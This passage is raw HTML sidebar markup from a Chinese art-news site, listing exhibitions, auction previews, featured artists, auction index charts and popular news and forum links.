                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20260130/n1147932.html" target="_blank">展览预告 | “重塑的肖像之彼岸花   西安十八度灰美术馆开年重磅大展”将于2月1日启幕</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20260130/n1147843.html" target="_blank">2026西泠春拍征集 | 1.31-2.1 北京站  2.2 天津站</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251225/n1147163.html" target="_blank">左正尧洛杉矶个展“ 隐匿的回声”正在展出</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20260130/n1147929.html" target="_blank">现场 | 一个大厨的艺术盛宴：“贺师傅的美味作品展”在太和艺术空间开幕</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20260129/n1065805.html" target="_blank">雅昌专栏 | 张辉：黄花梨替木式牙头独板翘头案赏析</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
